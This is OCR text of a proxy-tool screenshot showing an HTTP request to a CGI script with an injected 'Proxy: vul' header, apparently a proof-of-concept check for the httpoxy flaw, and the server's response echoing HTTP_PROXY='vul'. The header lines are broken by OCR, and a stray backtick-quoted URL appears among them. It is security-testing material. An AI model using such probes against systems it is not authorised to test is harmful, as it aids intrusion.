 Request
Raw Headers Hex
GET /cgi-bin/test.cgi HTTP/1.1
Host: 192.168.24.141
Proxy: vul
http://192.168.24.141/12344`'
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 19 Jul 2016 07:08:47 GMT
Server: Apache/2.2.3 (CentOS)
Content-Length: 17
Connection: close
Content-Type: text/plain; charset=UTF-8
HTTP_PROXY='vul'